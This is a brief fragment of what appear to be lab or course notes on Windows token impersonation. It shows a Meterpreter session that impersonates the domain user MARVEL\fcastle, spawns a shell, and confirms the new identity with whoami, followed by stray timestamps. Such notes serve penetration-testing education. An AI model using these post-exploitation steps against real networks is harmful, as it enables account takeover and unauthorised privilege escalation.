 Token Impersonation Overview
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
Token Impersonation
01:30
02:18
Impersonate our domain user
10
10